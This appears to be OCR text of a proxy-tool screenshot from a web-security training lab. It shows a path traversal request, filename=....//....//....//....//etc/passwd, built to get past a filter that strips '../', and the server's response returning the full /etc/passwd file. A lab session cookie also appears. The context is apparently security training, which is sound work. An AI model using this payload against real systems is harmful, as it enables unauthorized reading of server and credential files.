 Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//....//etc/passwd HTTP/2
2 Host:
0a71001303257a66807044d000be00fd.web-security-academy.net
3 Cookie: session=551JHtFKasaQxacrWQCpRzYOpjiuLgFG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin